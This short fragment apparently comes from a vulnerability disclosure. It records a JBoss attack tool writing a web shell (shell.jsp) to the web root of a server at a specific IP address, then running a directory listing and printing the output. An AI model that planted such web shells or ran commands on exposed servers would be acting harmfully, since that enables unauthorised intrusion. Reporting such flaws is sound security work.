 Url: http://182.18.5.16:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls /usr/server/jboss-6/server/default/ Execute
conf
data
deploy
deployers
lib
log
people196.war
tmp
transaction.log
work
www.wooyun.org